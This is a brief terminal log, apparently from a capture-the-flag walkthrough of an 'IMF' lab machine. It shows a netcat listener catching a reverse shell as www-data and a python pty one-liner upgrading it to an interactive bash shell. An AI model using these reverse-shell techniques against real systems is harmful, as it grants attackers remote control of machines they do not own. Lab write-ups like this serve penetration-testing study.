 (root💀dayu)-[~/桌面/IMF]
# nc -vlp 6677
listening on [any] 6677 ...
10.211.55.36: inverse host lookup failed: Unknown host
connect to [10.211.55.19] from (UNKNOWN) [10.211.55.36] 4
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@imf:/usr/local/bin$ ^Z
[1]+  已停止                 nc -vlp 6677
(root💀dayu)-[~/桌面/IMF]
#